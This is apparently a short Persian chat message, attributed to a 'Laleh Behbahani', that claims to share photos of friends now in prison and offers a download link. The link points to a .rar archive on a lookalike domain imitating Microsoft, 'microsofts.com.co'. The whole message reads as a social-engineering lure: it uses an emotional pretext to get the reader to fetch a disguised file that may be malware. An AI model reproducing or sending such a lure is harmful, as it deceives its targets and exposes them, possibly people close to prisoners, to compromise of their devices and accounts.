 Laleh Behbahani
ببخشید این را اشتباه دادم این
تصویر چند تن از دوستان ما هست
که الان زندان هستند
بسته را اشتباه دادم چند لحظه
http://microsofts.com.co/dow
nload/pic1.rar
http://microsofts.com.co/
download/pic1.rar
microsofts.com.co